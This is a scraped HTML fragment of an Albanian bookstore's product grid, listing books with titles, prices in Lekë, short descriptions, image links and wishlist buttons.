rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" 